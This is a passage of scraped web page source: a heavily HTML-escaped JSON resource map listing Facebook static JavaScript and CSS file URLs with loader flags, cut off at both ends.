amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3it3i4\/y3\/l\/en_US\/ifM7rj-Ro75.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iXAM4\/yN\/l\/en_US\/Q7jTCaKn0lO.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dLK1Z&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yB\/r\/WW10Wko-Xtc.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;uUzZS&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ibU14\/y_\/l\/en_US\/1T99-m3Q8yq.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dYb9t&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iAK74\/yR\/l\/en_US\/OIwDj5eLOdn.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;jl8Tj&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/r\/5AYkrQ3TCGq.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iEdY4\/yN\/l\/en_US\/bFK5inYRbcy.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Yry25&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ye\/r\/pWUhclUTJHJ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;laxRT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ic6I4\/yt\/l\/en_US\/a7RW9UUwke0.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Q\/t6+&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ilPj4\/ya\/l\/en_US\/KAv4Ff5C2sQ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3igD34\/yd\/l\/en_US\/PHsdWzhgIWW.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;D7Tj9&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i3_f4\/y6\/l\/en_US\/aDTwfFAFcw4.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;gRJqZ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3idwl4\/yd\/l\/en_US\/Uz1BWHxwddb.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;KkDs6&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y9\/r\/o_zBoz8y-_Z.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;HnBnH&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yV\/l\/0,cross\/nXd2B43-Irt.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i58P4\/yD\/l\/en_US\/96t567vVTb7.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;jNgMf&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y9\/r\/IO4DIs8nJvq.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;QNW9v&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y4\/r\/e5UOzsF-CnZ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;G+lSF&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yA\/r\/t7OuuyJ-VQE.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;8fOtU&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iFoe4\/yZ\/l\/en_US\/A06-5s35jho.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;siT7z&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ivm64\/yx\/l\/en_US\/SLH7L9v2rrF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Ojlz3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iDkK4\/yU\/l\/en_US\/p7WabRqFPPi.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y-\/l\/0,cross\/rJ92j8twUnB.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;cRMLa&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y7\/r\/iAfp5WmWR0z.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wE\/xn&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y4\/r\/xkpiQ5LiVoI.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ahhl3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i98g4\/yE\/l\/en_US\/kJbXYbLnPBc.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;kF1+E&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/l\/0,cross\/ipIBu9zE2Ql.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;cmYT1&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y0\/l\/0,cross\/UIy-woZekD7.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yn\/r\/0rW4zpGSgTU.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iMho4\/y4\/l\/en_US\/gyfFlNpFccl.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;gLrJa&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ipGm4\/yU\/l\/en_US\/RjosM66fWIg.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yx\/l\/0,cross\/peFu4_BXPeB.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;B3iSX&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yX\/r\/SPEyh0PUqC4.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;oX0xn&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yV\/l\/0,cross\/Mkp4hSJFIZh.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iWHX4\/yJ\/l\/en_US\/yLd0l_-EIN4.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;P\/WgU&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yW\/l\/0,cross\/JIFPYjROr3C.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;3py3C&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iOOq4\/yH\/l\/en_US\/du-QlME6Vle.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4no4\/y3\/l\/en_US\/RQBxCwTxpw1.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;mFofL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i8Rv4\/yl\/l\/en_US\/ZOLVJUgAlfB.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ycRmD&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4Ds4\/yw\/l\/en_US\/ynk-U8SRNQr.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;622TF&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/l\/0,cross\/2aEhP0BQ4PA.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/rLA5&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iWzP4\/yI\/l\/en_US\/TGupaTVKfTm.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;YKgYC&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yG\/r\/PpWIwXtrECP.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;77zaM&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iEZB4\/yP\/l\/en_US\/t9sTMGFIXdn.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;7WI3O&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i7SE4\/y-\/l\/en_US\/Y7LCejM9ZoF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i7OP4\/yo\/l\/en_US\/6cXZ4wmShEh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;3YBOo&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ir9u4\/yS\/l\/en_US\/CWfX-nebxXS.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ChvM8&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yB\/r\/XvMol-MvT3x.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;iEFTA&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yi\/l\/0,cross\/ssxrv1n1AIS.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;eUbDy&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i6FG4\/yp\/l\/en_US\/ms9d0t_nvSh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;IrfhN&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i2yW4\/y7\/l\/en_US\/7SX5eDlSJHH.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;gaYz9&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yJ\/l\/0,cross\/3KSk5DQi3ZF.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;BYIH3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iUzh4\/yW\/l\/en_US\/gEv2n2nRsVH.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;bMXE2&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/l\/0,cross\/e2GhUDXkajw.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;joD\/G&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yH\/l\/0,cross\/F11IsGnj7ZZ.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UVVvH&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ijgB4\/y2\/l\/en_US\/FzDvYdgB6MT.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;pI7AA&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y8\/l\/0,cross\/Lj3-3HF67_y.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;0wwRO&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yV\/l\/0,cross\/Rj5hdg4vZ1b.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;0Qz\/x&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yc\/r\/UJezDxD0Ltt.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Hnz7V&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ikLT4\/ya\/l\/en_US\/VPPzLR4i8x6.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;29hGe&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i9-F4\/yV\/l\/en_US\/M9Yuucr47cr.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ym\/r\/tPCJXr_ut7W.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;7nnf0&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yw\/l\/0,cross\/PNzr7Yxavgx.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;CQOTW&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;am